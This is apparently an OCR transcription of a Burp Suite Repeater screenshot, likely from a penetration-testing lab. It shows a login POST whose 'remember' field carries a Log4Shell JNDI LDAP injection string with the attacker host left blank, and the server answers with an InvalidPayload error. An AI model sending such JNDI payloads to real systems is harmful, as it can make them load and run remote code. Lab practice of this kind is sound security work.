 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n ≡
1 POST /api/login HTTP/1.1
2 Host: 10.129.142.157:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://10.129.142.157:8443/manage/account/login?redirect=%2Fma
nage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 105
10 Origin: https://10.129.142.157:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"test",
"password":"test",
"remember":"${jndi:ldap:// :389/blablabla}",
"strict":true
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.142.157:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Fri, 09 Aug 2024 13:05:44 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}